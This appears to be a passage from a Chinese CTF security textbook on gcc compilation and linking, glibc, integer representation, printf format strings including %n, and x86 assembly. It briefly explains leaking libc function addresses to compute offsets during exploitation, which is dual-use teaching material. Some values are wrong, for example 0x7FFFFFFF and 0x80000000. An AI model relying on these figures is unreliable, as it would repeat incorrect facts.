$ /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/cc1 -quiet -v hello.c -quiet -dumpbase hello.c -mtune=generic -march=x86-64 -auxbase hello -version -o /tmp/ccj1jUMo.s

as -v --64 -o /tmp/ccAmXrfa.o /tmp/ccj1jUMo.s

/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/collect2 -plugin /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/liblto_plugin.so -plugin-opt=/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/lto-wrapper -plugin-opt=-fresolution=/tmp/cc1l5oJV.res -plugin-opt=-pass-through=-lgcc -plugin-opt=-pass-through=-lgcc_eh -plugin-opt=-pass-through=-lc --build-id --hash-style=gnu -m elf_x86_64 -static /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib/crt1.o /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib/crti.o /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/crtbeginT.o -L/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0 -L/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib -L/lib/../. -L/usr/lib/../. -L/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib/crtbegin.o --start-group -lgcc -lgcc_eh -lc --end-group /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/crtend.o /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib/crtn.o
```

三条指令分别是 `cc1`、`as` 和 `collect2`，`cc1` 是 `gcc` 的编译器，将 `.c` 文件编译为 `.s` 文件，`as` 是汇编器命令，将 `.s` 文件汇编成 `.o` 文件，`collect2` 是链接器命令，它是对命令 `ld` 的封装。静态链接时，`gcc` 将 C 语言运行时库的 5

个重要目标文件 `crt1.o` 、`crti.o` 、`crtbeginT.o` 、`crtend.o` 、`crtn.o` 和 `-lgcc` 、`-lgcc_eh` 、`-lc` 表示的 3 个静态库链接到可执行文件中。

更多的内容我们会在 1.5.3 中专门对 ELF 文件进行讲解。

C 语言标准库

C 运行库 (CRT) 是一套庞大的代码库，以支撑程序能够正常地运行。其中 C 语言标准库占据了最主要地位。

常用的标准库文件头：

- 标准输入输出 (`stdio.h`)
- 字符操作 (`ctype.h`)
- 字符串操作 (`string.h`)
- 数学函数 (`math.h`)
- 实用程序库 (`stdlib.h`)
- 时间／日期 (`time.h`)
- 断言 (`assert.h`)
- 各种类型上的常数 (`limits.h & float.h`)
- 变长参数 (`stdarg.h`)
- 非局部跳转 (`setjmp.h`)

glibc 即 GNU C Library，是为 GNU 操作系统开发的一个 C 标准库。glibc 主要由两部分组成，一部分是头文件，位于 `/usr/include`；另一部分是库的二进制文件。二进制文件部分主要是 C 语言标准库，有动态和静态两个版本，动态版本位于 `/lib/libc.so.6`，静态版本位于 `/usr/lib/libc.a`。

在漏洞利用的过程中，通常我们通过计算目标函数地址相对于已知函数地址在同一个 `libc` 中的偏移，来获得目标函数的虚拟地址，这时我们需要让本地的 `libc` 版本和远程的 `libc` 版本相同，可以先泄露几个函数的地址，然后在 libcdb.com 中进行搜索来得到。

整数表示

默认情况下，C 语言中的数字是有符号数，下面我们声明一个有符号整数和无符号整数：

```
int var1 = 0;
unsigned int var2 = 0;
```

- 有符号整数
 - 可以表示为正数或负数
 - `int` 的范围： -2,147,483,648 ~ 2,147,483,647
- 无符号整数
 - 只能表示为零或正数
 - `unsigned int` 的范围： 0 ~ 4,294,967,295

`signed` 或者 `unsigned` 取决于整数类型是否可以携带标志 `+/-`：

- Signed
 - `int`
 - `signed int`
 - `long`
- Unsigned
 - `unit`
 - `unsigned int`
 - `unsigned long`

在 `signed int` 中，二进制最高位被称作符号位，符号位被设置为 `1` 时，表示值为负，当设置为 `0` 时，值为非负：

- $0x7FFFFFFF = 2147493647$
 - 01111111111111111111111111111111
- $0x80000000 = -2147483647$
 - 10000000000000000000000000000000
- $0xFFFFFFFF = -1$
 - 11111111111111111111111111111111

二进制补码以一种适合于二进制加法器的方式来表示负数，当一个二进制补码形式表示的负数和与它的绝对值相等的正数相加时，结果为 `0`。首先以二进制方式写出正数，然后对所有位取反，最后加 `1` 就可以得到该数的二进制补码：

```

eg: 0x00123456
= 1193046
= 0000000000100100011010001010110
~= 1111111111011011100101110101001
+= 1111111111011011100101110101010
= -1193046 (0xFFEDCBAA)

```

编译器需要根据变量类型信息编译成相应的指令：

- 有符号指令
 - IDIV：带符号除法指令
 - IMUL：带符号乘法指令
 - SAL：算术左移指令（保留符号）
 - SAR：右移右移指令（保留符号）
 - MOVSX：带符号扩展传送指令
 - JL：当小于时跳转指令
 - JLE：当小于或等于时跳转指令
 - JG：当大于时跳转指令
 - JGE：当大于或等于时跳转指令
- 无符号指令
 - DIV：除法指令
 - MUL：乘法指令
 - SHL：逻辑左移指令
 - SHR：逻辑右移指令
 - MOVZX：无符号扩展传送指令
 - JB：当小于时跳转指令
 - JBE：当小于或等于时跳转指令
 - JA：当大于时跳转指令
 - JAE：当大于或等于时跳转指令

32位机器上的整型数据类型，不同的系统可能会有不同：

C 数据类型	最小值	最大值	最小大小
char	-128	127	8 bits
short	-32 768	32 767	16 bits
int	-2 147 483 648	2 147 483 647	16 bits
long	-2 147 483 648	2 147 483 647	32 bits
long long	-9 223 372 036 854 775 808	9 223 372 036 854 775 807	64 bits

固定大小的数据类型：

- `int [# of bits]_t`
 - `int8_t, int16_t, int32_t`
- `uint [# of bits]_t`
 - `uint8_t, uint16_t, uint32_t`
- 有符号整数
 -
- 无符号整数

◦

更多信息在 `stdint.h` 和 `limits.h` 中：

```
man stdint.h  
cat /usr/include/stdint.h  
man limits.h  
cat /usr/include/limits.h
```

了解整数的符号和大小是很有用的，在后面的相关章节中我们会介绍整数溢出的内容。

格式化输出函数

C 标准中定义了下面的格式化输出函数（参考 `man 3 printf`）：

```
#include <stdio.h>

int printf(const char *format, ...);
int fprintf(FILE *stream, const char *format, ...);
int dprintf(int fd, const char *format, ...);
int sprintf(char *str, const char *format, ...);
int snprintf(char *str, size_t size, const char *format, ...);

#include <stdarg.h>

int vprintf(const char *format, va_list ap);
int vfprintf(FILE *stream, const char *format, va_list ap);
int vdprintf(int fd, const char *format, va_list ap);
int vsprintf(char *str, const char *format, va_list ap);
int vsnprintf(char *str, size_t size, const char *format, va_list ap);
```

- `fprintf()` 按照格式字符串的内容将输出写入流中。三个参数为流、格式字符串和变参列表。
- `printf()` 等同于 `fprintf()`，但是它假定输出流为 `stdout`。
- `sprintf()` 等同于 `fprintf()`，但是输出不是写入流而是写入数组。在写入的字符串末尾必须添加一个空字符。
- `snprintf()` 等同于 `sprintf()`，但是它指定了可写入字符的最大值 `size`。当 `size` 大于零时，输出字符超过第 `size-1` 的部分会被舍弃而不会写入数组中，在写入数组的字符串末尾会添加一个空字符。
- `dprintf()` 等同于 `fprintf()`，但是它输出不是流而是一个文件描述符 `fd`。
- `vprintf()`、`vprintf()`、`vsprintf()`、`vsnprintf()`、`vdprintf()` 分别与上面的函数对应，只是它们将变参列表换成了 `va_list` 类型的参数。

格式字符串

格式字符串是由普通字符（ordinary character）（包括 %）和转换规则（conversion specification）构成的字符序列。普通字符被原封不动地复制到输出流中。转换规则根据与实参对应的转换指示符对其进行转换，然后将结果写入输出流中。

一个转换规则有可选部分和必需部分组成：

```
%[ 参数 ][ 标志 ][ 宽度 ][ .精度 ][ 长度 ] 转换指示符
```

- (必需) 转换指示符

字符	描述
d , i	有符号十进制数值 int 。' %d ' 与 ' %i ' 对于输出是同义；但对于 scanf() 输入二者不同，其中 %i 在输入值有前缀 0x 或 0 时，分别表示 16 进制或 8 进制的值。如果指定了精度，则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0，则输出为空
u	十进制 unsigned int 。如果指定了精度，则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0，则输出为空
f , F	double 型输出 10 进制定点表示。' f ' 与 ' F ' 差异是表示无穷与 NaN 时，' f ' 输出 ' inf ', ' infinity ' 与 ' nan ' ；' F ' 输出 ' INF ', ' INFINITY ' 与 ' NAN ' 。小数点后的数位数等于精度，最后一位数字四舍五入。精度默认为 6 。如果精度为 0 且没有 # 标记，则不出现小数点。小数点左侧至少一位数字
e , E	double 值，输出形式为 10 进制的 ([-]d.ddd e [+ / -]ddd) 。 E 版本使用的指数符号为 E (而不是 e) 。指数部分至少包含 2 位数字，如果值为 0，则指数部分为 00 。 Windows 系统，指数部分至少为 3 位数字，例如 1.5e002 ，也可用 Microsoft 版的运行时函数 _set_output_format 修改。小数点前存在 1 位数字。小数点后的数位数等于精度。精度默认为 6 。如果精度为 0 且没有 # 标记，则不出现小数点
g , G	double 型数值，精度定义为全部有效数位数。当指数部分在闭区间 [-4, 精度] 内，输出为定点形式；否则输出为指数浮点形式。' g ' 使用小写字母，' G ' 使用大写字母。小数点右侧的尾数 0 不被显示；显示小数点仅当输出的小数部分不为 0
x , X	16 进制 unsigned int 。' x ' 使用小写字母；' X ' 使用大写字母。如果指定了精度，则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0，则输出为空
o	8 进制 unsigned int 。如果指定了精度，则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0，则输出为空
s	如果没有用 l 标志，输出 null 结尾字符串直到精度规定的上限；如果没有指定精度，则输出所有字节。如果用了 l 标志，则对应函数参数指向 wchar_t 型的数组，输出时把每个宽字符转化为多字节字符，相当于调用 wcrtomb 函数

c	如果没有用 l 标志，把 int 参数转为 unsigned char 型输出；如果用了 l 标志，把 wint_t 参数转为包含两个元素的 wchart_t 数组，其中第一个元素包含要输出的字符，第二个元素为 null 宽字符
p	void * 型，输出对应变量的值。printf("%p", a) 用地址的格式打印变量 a 的值，printf("%p", &a) 打印变量 a 所在的地址
a , A	double 型的 16 进制表示，"[-]0xh.hhhh p±d"。其中指数部分为 10 进制表示的形式。例如：1025.010 输出为 0x1.004000p+10。'a' 使用小写字母，'A' 使用大写字母
n	不输出字符，但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量
%	'%' 字面值，不接受任何除了参数以外的部分

- （可选）参数

字符	描述
n\$	n 是用这个格式说明符显示第几个参数；这使得参数可以输出多次，使用多个格式说明符，以不同的顺序输出。如果任意一个占位符使用了参数，则其他所有占位符必须也使用参数。例：printf("%2\$d %2#\$x; %1\$d %1#\$x", 16, 17) 产生 "17 0x11; 16 0x10 "

- （可选）标志

字符	描述
+	总是表示有符号数值的 '+' 或 '-' 号，缺省情况是忽略正数的符号。仅适用于数值类型
空格	使得有符号数的输出如果没有正负号或者输出 0 个字符，则前缀 1 个空格。如果空格与 '+' 同时出现，则空格说明符被忽略
-	左对齐。缺省情况是右对齐
#	对于 'g' 与 'G'，不删除尾部 0 以表示精度。对于 'f', 'F', 'e', 'E', 'g', 'G'，总是输出小数点。对于 'o', 'x', 'X'，在非 0 数值前分别输出前缀 0, 0x 和 0X 表示数制
0	如果宽度选项前缀为 0，则在左侧用 0 填充直至达到宽度要求。例如 printf("%2d", 3) 输出 "3"，而 printf("%02d", 3) 输出 "03"。如果 0 与 - 均出现，则 0 被忽略，即左对齐依然用空格填充

- （可选）宽度

是一个用来指定输出字符的最小个数的十进制非负整数。如果实际位数多于定义的宽度，则按实际位数输出；如果实际位数少于定义的宽度则补以空格或 0。

- (可选) 精度

精度是用来指示打印字符个数、小数位数或者有效数字个数的非负十进制整数。对于 `d`、`i`、`u`、`x`、`o` 的整型数值，是指最小数位数，不足的位要在左侧补 0，如果超过也不截断，缺省值为 1。对于 `a`、`A`、`e`、`E`、`f`、`F` 的浮点数值，是指小数点右边显示的数位数，必要时四舍五入；缺省值为 6。对于 `g`、`G` 的浮点数值，是指有效数字的最大位数。对于 `s` 的字符串类型，是指输出的字节的上限，超出限制的其它字符将被截断。如果域宽为 *，则由对应的函数参数的值为当前域宽。如果仅给出了小数点，则域宽为 0。

- (可选) 长度

字符	描述
<code>hh</code>	对于整数类型， <code>printf</code> 期待一个从 <code>char</code> 提升的 <code>int</code> 整型参数
<code>h</code>	对于整数类型， <code>printf</code> 期待一个从 <code>short</code> 提升的 <code>int</code> 整型参数
<code>l</code>	对于整数类型， <code>printf</code> 期待一个 <code>long</code> 整型参数。对于浮点类型， <code>printf</code> 期待一个 <code>double</code> 整型参数。对于字符串 <code>s</code> 类型， <code>printf</code> 期待一个 <code>wchar_t</code> 指针参数。对于字符 <code>c</code> 类型， <code>printf</code> 期待一个 <code>wint_t</code> 型的参数
<code>ll</code>	对于整数类型， <code>printf</code> 期待一个 <code>long long</code> 整型参数。Microsoft 也可以使用 <code>I64</code>
<code>L</code>	对于浮点类型， <code>printf</code> 期待一个 <code>long double</code> 整型参数
<code>z</code>	对于整数类型， <code>printf</code> 期待一个 <code>size_t</code> 整型参数
<code>j</code>	对于整数类型， <code>printf</code> 期待一个 <code>intmax_t</code> 整型参数
<code>t</code>	对于整数类型， <code>printf</code> 期待一个 <code>ptrdiff_t</code> 整型参数

例子

```
printf("Hello %%");           // "Hello %"
printf("Hello World!");       // "Hello World!"
printf("Number: %d", 123);    // "Number: 123"
printf("%s %s", "Format", "Strings"); // "Format Strings"

printf("%12c", 'A');          // "                A"
printf("%16s", "Hello");      // "               Hello!"

int n;
printf("%12c%n", 'A', &n);    // n = 12
printf("%16s%n", "Hello!", &n); // n = 16

printf("%2$s %1$s", "Format", "Strings"); // "Strings Format"
printf("%42c%1$n", &n);        // 首先输出41个空格，然后输出 n 的低八
位地址作为一个字符
```

这里我们对格式化输出函数和格式字符串有了一个详细的认识，后面的章节中我们会介绍格式化字符串漏洞的内容。

关于 C++

汇编语言

- 汇编语言

- 3.3 X86 汇编基础

- 3.3.2 寄存器 Registers
 - 3.3.3 内存和寻址模式 Memory and Addressing Modes
 - 3.3.3.1 声明静态数据区域
 - 3.3.3.2 内存寻址
 - 3.3.3.3 操作后缀
 - 3.3.4 指令 Instructions
 - 3.3.4.1 数据移动指令
 - 3.3.4.2 逻辑运算指令
 - 3.3.4.3 流程控制指令
 - 3.3.5 调用约定 Calling Convention
 - 3.3.5.1 调用者约定 Caller Rules
 - 3.3.5.2 被调用者约定 Callee Rules

- 3.4 x64 汇编基础

- 3.4.1 导语
 - 3.4.2 寄存器 Registers
 - 3.4.3 寻址模式 Addressing modes
 - 3.4.4 通用指令 Common instructions
 - `mov` 和 `lea` 指令
 - 算术和位运算
 - 流程控制指令
 - `setx` 和 `movx`
 - 函数调用与栈
 - 3.4.5 汇编和 gdb

- 3.5 ARM汇编基础


- 3.5.1 引言
 - 3.5.2 ARM 的 GNU 汇编程序指令表
 - 3.5.3 寄存器名称
 - 3.5.4 汇编程序特殊字符/语法
 - 3.5.5 arm程序调用标准

- 3.5.6 寻址模式
- 3.5.7 机器相关指令
- 3.6 MIPS汇编基础
 - 数据类型和常量
 - 寄存器
 - 程序结构
 - 数据声明
 - 代码
 - 注释
 - 变量声明
 - 读取/写入 (Load/Store) 指令
 - 间接和立即寻址
 - 算术指令
 - 流程控制
 - 系统调用和 I/O (针对 SPIM 模拟器)

3.3 X86 汇编基础

3.3.2 寄存器 Registers

现代 (386及以上的机器) x86 处理器有 8 个 32 位通用寄存器, 如图 1 所示.



这些寄存器的名字都是有点历史的, 例如 **EAX** 过去被称为 累加器, 因为它被用来作很多算术运算, 还有 **ECX** 被称为 计数器, 因为它被用来保存循环的索引 (就是循环次数). 尽管大多是寄存器在现代指令集中已经失去了它们的特殊用途, 但是按照惯例, 其中有两个寄存器还是有它们的特殊用途 --- **ESP** 和 **EBP**.

对于 **EAX**, **EBX**, **ECX** 还有 **EDX** 寄存器, 它们可以被分段开来使用. 例如, 可以将 **EAX** 的最低的 2 位字节视为 16 位寄存器 (**AX**). 还可以将 **AX** 的最低位的 1 个字节看成 8 位寄存器来用 (**AL**), 当然 **AX** 的高位的 1 个字节也可以看成是一个 8 位寄存器 (**AH**). 这些名称有它们相对应的物理寄存器. 当两个字节大小的数据被放到 **DX** 的时候, 原本 **DH**, **DL** 和 **EDX** 的数据会受到影响 (被覆盖之类的). 这些 "子寄存器" 主要来自于比较久远的 16 位版本指令集. 然而, 姑还是老的辣, 在处理小于 32 位的数据的时候, 比如 1 个字节的 ASCII 字符, 它们有时会很方便.

3.3.3 内存和寻址模式 Memory and Addressing Modes

3.3.3.1 声明静态数据区域

你可以用特殊的 x86 汇编指令在内存中声明静态数据区域 (类似于全局变量).

.data 指令用来声明数据. 根据这条指令, .byte , .short 和 .long 可以分别用来声明 1 个字节, 2 个字节和 4 个字节的数据. 我们可以给它们打个标签, 用来引用创建的数据的地址. 标签在汇编语言中是非常有用的, 它们给内存地址命名, 然后编译器和链接器将其 "翻译" 成计算机理解的机器代码. 这个跟用名称来声明变量很类似, 但是它遵守一些较低级别的规则. 例如, 按顺序声明的位置将彼此相邻地存储在内存中. 这话也许有点绕, 就是按照顺序打的标签, 这些标签对应的数据也会按照顺序被放到内存中.

一些例子 :

```
.data
var :
    .byte 64 ; 声明一个字节型变量 var, 其所对应的数据是64
    .byte 10 ; 声明一个数据 10, 这个数据没有所谓的 " 标签 ", 它的内存
地址就是 var+1.

x :
    .short 42 ; 声明一个大小为 2 个字节的数据, 这个数据有个标签 " x "

y :
    .long 30000 ; 声明一个大小为 4 个字节的数据, 这个数据标签是 " y "
, y 的值被初始化为 30000
```

与高级语言不同, 高级语言的数组可以具有多个维度并且可以通过索引来访问, x86 汇编语言的数组只是在内存中连续的"单元格". 你只需要把数值列出来就可以声明一个数组, 比如下面的第一个例子. 对于一些字节型数组的特殊情况, 我们可以使用字符串. 如果要在大多数的内存填充 0, 你可以使用 .zero 指令.

例子 :

```

s :
    .long 1, 2, 3 ; 声明 3 个大小为 4 字节的数据 1, 2, 3. 内存中 s+
8 这个标签所对应的数据就是 3.

barr:
    .zero 10 ; 从 barr 这个标签的位置开始，声明 10 个字节的数据，这些
数据被初始化为 0.

str :
    .string "hello" ; 从 str 这个标签的位置开始，声明 6 个字节的数据
，即 hello 对应的 ASCII 值，这最后还跟有一个 nul(0) 字节.

```



3.3.3.2 内存寻址

现代x86兼容处理器能够寻址高达 2^{32} 字节的内存：内存地址为 32 位宽。在上面的示例中，我们使用标签来引用内存区域，这些标签实际上被 32 位数据的汇编程序替换，这些数据指定了内存中的地址。除了支持通过标签（即常数值）引用存储区域之外，x86提供了一种灵活的计算和引用内存地址的方案：最多可将两个32位寄存器和一个32位有符号常量相加，以计算存储器地址。其中一个寄存器可以选择预先乘以 2, 4 或 8。

寻址模式可以和许多 x86 指令一起使用（我们将在下一节对它们进行讲解）。这里我们用 mov 指令在寄存器和内存中移动数据当作例子。这个指令有两个参数，第一个是数据的来源，第二个是数据的去向。

一些 mov 的例子：

`mov (%ebx), %eax ;从 EBX 中的内存地址加载 4 个字节的数据到 EAX, 就是把 EBX 中的内容当作标签, 这个标签在内存中对应的数据放到 EAX 中
;后面如果没有说明的话, (%ebx)就表示寄存器 ebx 中存储的内容`

`mov %ebx, var(,1) ; 将 EBX 中的 4 个字节大小的数据移动的内存中标签为 var 的地方去.(var 是一个 32 位常数).`

`mov (%esi, %ebx, 4), %edx ;将内存中标签为 ESI+4*EBX 所对应的 4 个字节大小的数据移动到 EDX 中.`

一些错误的例子:

`mov (%ebx, %ecx, -1), %eax ;这个只能把寄存器中的值加上一遍.
mov %ebx, (%eax, %esi, %edi, 1) ;在地址计算中, 最多只能出现 2 个寄存器 , 这里却有 3 个寄存器.`

3.3.3.3 操作后缀

通常, 给定内存地址的数据类型可以从引用它的汇编指令推断出来. 例如, 在上面的指令中, 你可以从寄存器操作数的大小来推出其所占的内存大小. 当我们加载一个 32 位的寄存器的时候, 编译器就可以推断出我们用到的内存大小是 4 个字节宽. 当我们将 1 个字节宽的寄存器的值保存到内存中时, 编译器可以推断出我们想要在内存中弄个 1 字节大小的 "坑" 来保存我们的数据.

然而在某些情况下, 我们用到的内存中 "坑" 的大小是不明确的. 比如说这条指令 `mov $2, (%ebx)`. 这条指令是否应该将 "2" 这个值移动到 EBX 中的值所代表的地址 "坑" 的单个字节中? 也许它表示的是将 32 位整数表示的 2 移动到从地址 EBX 开始的 4 字节. 既然这两个解释都有道理, 但计算机汇编程序必须明确哪个解释才是正确的, 计算机很单纯的, 要么是错的要么是对的. 前缀 b, w, 和 l 就是用来解决这个问题的, 它们分别表示 1, 2 和 4 个字节的大小.

举几个例子:

```

movb $2, (%ebx) ;将 2 移入到 ebx 中的值所表示的地址单元中.
movw $2, (%ebx) ;将 16 位整数 2 移动到从 ebx 中的值所表示的地址单元 开
始的 2 个字节中;这话有点绕, 所以我故意在里面加了点空格, 方便大家理解.
movl $2, (%ebx) ;将 32 位整数 2 移动到从 ebx 中的值表示的地址单元 开始的
4 个字节中.

```

3.3.4 指令 Instructions

机器指令通常分为 3 类：数据移动指令，逻辑运算指令和流程控制指令。在本节中，我们将讲解每一种类型的 x86 指令以及它们的重要示例。当然，我们不可能把 x86 所有指令讲得特别详细，毕竟篇幅和水平有限。完整的指令列表，请参阅 intel 的指令集参考手册。

我们将使用以下符号：

```

<reg32 任意的 32 位寄存器 (%eax, %ebx, %ecx, %edx, %esi, %edi, %es
p 或者 %eb)
<reg16 任意的 16 位寄存器 (%ax, %bx, %cx 或者 %dx)
<reg8 任意的 8 位寄存器 (%ah, %al, %bh, %bl, %ch, %cl, %dh, %dl)
<reg 任意的寄存器
<mem 一个内存地址, 例如 (%eax), 4+var, (%eax, %ebx, 1)
<con32 32 位常数
<con16 16 位常数
<con8 8 位常数
<con 任意 32 位, 16 位或者 8 位常数

```

在汇编语言中，用作立即操作数的所有标签和数字常量（即不在诸如 3 (%eax, %ebx, 8) 这样的地址计算中）总是以美元符号 \$ 为前缀。需要的时候，前缀 0x 表示十六进制数，例如 \$ 0xABCD。如果没有前缀，则默认该数字为十进制数。

3.3.4.1 数据移动指令

- **mov** 移动

mov 指令将数据从它的第一个参数（即寄存器中的内容，内存单元中的内容，或者一个常数值）复制到它的第二个参数（即寄存器或者内存单元）。当寄存器到寄存器之间的数据移动是可行的时候，直接地从内存单元中将数据移动到另一内存单元中

是不行的。在这种需要在内存单元中传递数据的情况下，它数据来源的那个内存单元必须首先把那个内存单元中的数据加载到一个寄存器中，然后才可以通过这个寄存器来把数据移动到目标内存单元中。

- 语法

```
mov <reg, <reg
mov <reg, <mem
mov <mem, <reg
mov <con, <reg
mov <con, <mem
```

- 例子

```
mov %ebx, %eax ;将 EBX 中的值复制到 EAX 中
mov $5, var(,1) ;将数字 5 存到字节型内存单元 " var "
```



- push 入栈

`push` 指令将它的参数移动到硬件支持的栈内存顶端。特别地，`push` 首先将 `ESP` 中的值减少 4，然后将它的参数移动到一个 32 位的地址单元 (`%esp`)。`ESP` (栈指针) 会随着不断入栈从而持续递减，即栈内存是从高地址单元到低地址单元增长。

- 语法

```
push <reg32
push <mem
push <con32
```

- 例子

```
push %eax ;将 EAX 送入栈
push var(,1) ;将 var 对应的 4 字节大小的数据送入栈中
```

- pop 出栈

pop 指令从硬件支持的栈内存顶端移除 4 字节的数据，并把这个数据放到该指令指定的参数中（即寄存器或者内存单元）。其首先将内存中（%esp）的 4 字节数据放到指定的寄存器或者内存单元中，然后让 ESP + 4.

- 语法

```
pop <reg32
pop <mem
```

- 例子

```
pop %edi ; 将栈顶的元素移除，并放入到寄存器 EDI 中。
pop (%ebx) ; 将栈顶的元素移除，并放入从 EBX 开始的 4 个字节大小的内存单元中。
```

重点内容：栈 栈是一种特殊的存储空间，特殊在它的访问形式上，它的访问形式就是最后进入这个空间的数据，最先出去，也就是“先进后出，后进先出”。

- **lea** 加载有效地址

lea 指令将其第一个参数指定的内存单元 放入到 第二个参数指定的寄存器中。注意，该指令不加载内存单元中的内容，只是计算有效地址并将其放入寄存器。这对于获得指向存储器区域的指针或者执行简单的算术运算非常有用。

也许这里你会看得一头雾水，不过你不必担心，这里有更为通俗易懂的解释。汇编语言中 **lea** 指令和 **mov** 指令的区别？**MOV** 指令的功能是传送数据，例如 **MOV AX, [1000H]**，作用是将 1000H 作为偏移地址，寻址找到内存单元，将该内存单元中的数据送至 AX；**LEA** 指令的功能是取偏移地址，例如 **LEA AX, [1000H]**，作用是将源操作数 [1000H] 的偏移地址 1000H 送至 AX。理解时，可直接将[]去掉，等同于 **MOV AX, 1000H**。再如：**LEA BX, [AX]**，等同于 **MOV BX, AX**；**LEA BX, TABLE** 等同于 **MOV BX, OFFSET TABLE**。但有时不能直接使用 **MOV** 代替：比如：**LEA AX, [SI+6]** 不能直接替换成：**MOV AX, SI+6**；但可替换为：**MOV AX, SI ADD AX, 6** 两步完成。

参考链接

- 语法

```
lea <mem, <reg32
```

- 例子

```
lea (%ebx,%esi,8), %edi ;EBX+8*ESI 的值被移入到了 EDI
lea val(,1), %eax ;val 的值被移入到了 EAX
```

3.3.4.2 逻辑运算指令

- add 整数相加

add 指令将两个参数相加, 然后将结果存放到第二个参数中. 注意, 参数可以是寄存器, 但参数中最多只有一个内存单元. 这话有点绕, 我们直接看语法:

- 语法

```
add <reg, <reg
add <mem, <reg
add <reg, <mem
add <con, <reg
add <con, <mem
```

- 例子

```
add $10, %eax ;EAX 中的值被设置为了 EAX+10.
addb $10, (%eax) ;往 EAX 中的值 所代表的内存单元地址 加上 1 个字节的数
字 10.
```

- sub 整数相减

sub 指令将第二个参数的值与第一个相减, 就是后面那个减去前面那个, 然后把结果存储到第二个参数. 和 add 一样, 两个参数都可以是寄存器, 但两个参数中最多只能有一个是内存单元.

- 语法

```
sub <reg, <reg
sub <mem, <reg
sub <con, <reg
sub <con, <mem
```

- 例子

```
sub %ah, %al ;AL 被设置成 AL-AH
sub $216, %eax ;将 EAX 中的值减去 216
```

- inc, dec 自增, 自减

inc 指令让它的参数加 1, dec 指令则是让它的参数减去 1.

- 语法

```
inc <reg
inc <mem
dec <reg
dec <mem
```

- 例子

```
dec %eax ;EAX 中的值减去 1
incl var(,1) ;将 var 所代表的 32 位整数加上 1.
```

- imul 整数相乘

imul 指令有两种基本格式：第一种是 2 个参数的（看下面语法开始两条）；第二种格式是 3 个参数的（看下面语法最后两条）。

2 个参数的这种格式，先是将两个参数相乘，然后把结果存到第二个参数中。运算结果（即第二个参数）必须是一个寄存器。

3 个参数的这种格式，先是将它的第 1 个参数和第 2 个参数相乘，然后把结果存到第 3 个参数中，当然，第 3 个参数必须是一个寄存器。此外，第 1 个参数必须是一个常数。

- 语法

```
imul <reg32, <reg32
imul <mem, <reg32
imul <con, <reg32, <reg32
imul <con, <mem, <reg32
```

- 例子

`imul (%ebx), %eax ;将 EAX 中的 32 位整数，与 EBX 中的内容所指的内存单元，相乘，然后把结果存到 EAX 中.`

`imul $25, %edi, %esi ;ESI 被设置为 EDI * 25.`

- `idiv` 整数相除

`idiv` 只有一个操作数，此操作数为除数，而被除数则为 EDX : EAX 中的内容（一个64位的整数），除法结果（商）存在 EAX 中，而所得的余数存在 EDX 中.

- 语法

```
idiv <reg32
idiv <mem
```

- 例子

`idiv %ebx ;用 EDX : EAX 的值除以 EBX 的值. 商存放在 EAX 中，余数存放在 EDX 中.`

`idivw (%ebx) ;将 EDX : EAX 的值除以存储在 EBX 所对应内存单元的 32 位值 . 商存放在 EAX 中，余数存放在 EDX 中.`

- `and, or, xor` 按位逻辑与, 或, 异或运算

这些指令分别对它们的参数进行相应的逻辑运算，运算结果存到第一个参数中.

- 语法

```
and <reg, <reg
and <mem, <reg
and <reg, <mem
and <con, <reg
and <con, <mem
```

```
or <reg, <reg
or <mem, <reg
or <reg, <mem
or <con, <reg
or <con, <mem
```

```
xor <reg, <reg
xor <mem, <reg
xor <reg, <mem
xor <con, <reg
xor <con, <mem
```

- 例子

```
and $0x0F, %eax ;只留下 EAX 中最后 4 位数字 (二进制位)
xor %edx, %edx ;将 EDX 的值全部设置成 0
```

- not** 逻辑位运算 非

对参数进行逻辑非运算，即翻转参数中所有位的值。

- 语法

```
not <reg
not <mem
```

- 例子

```
not %eax ;将 EAX 的所有值翻转。
```

- neg** 取负指令

取参数的二进制补码负数. 直接看例子也许会更好懂.

- 语法

```
neg <reg
neg <mem
```

- 例子

```
neg %eax ;EAX → -EAX
```

- `shl, shr` 按位左移或者右移

这两个指令对第一个参数进行位运算, 移动的位数由第二个参数决定, 移动过后的空位拿 0 补上. 被移的参数最多可以被移 31 位. 第二个参数可以是 8 位常数或者寄存器 CL. 在任意情况下, 大于 31 的移位都默认是与 32 取模.

- 语法

```
shl <con8, <reg
shl <con8, <mem
shl %cl, <reg
shl %cl, <mem

shr <con8, <reg
shr <con8, <mem
shr %cl, <reg
shr %cl, <mem
```

- 例子

```
shl $1, %eax ;将 EAX 的值乘以 2 (如果最高有效位是 0 的话)
shr %cl, %ebx ;将 EBX 的值除以 2n, 其中 n 为 CL 中的值, 运算最终结果存到 EBX 中.
```

你也许会想，明明只是把数字二进制移了 1 位，结果却是等于这个数字乘以 2. 什么情况？这几个位运算的结果和计算机表示数字的原理有关，请看本章附录的计算机数字表示。

3.3.4.3 流程控制指令

x86 处理器有一个指令指针寄存器 (EIP)，该寄存器为 32 位寄存器，它用来在内存中指示我们输入汇编指令的位置。就是说这个寄存器指向哪个内存单元，那个单元存储的机器码就是程序执行的指令。通常它是指向我们程序要执行的下一条指令。但是你不能直接操作 EIP 寄存器，你需要流程控制指令来隐式地给它赋值。

我们使用符号 `<label` 来当作程序中的标签。通过输入标签名称后跟冒号，可以将标签插入 x86 汇编代码文本中的任何位置。例如：

```
    mov 8(%ebp), %esi
begin:
    xor %ecx, %ecx
    mov (%esi), %eax
```

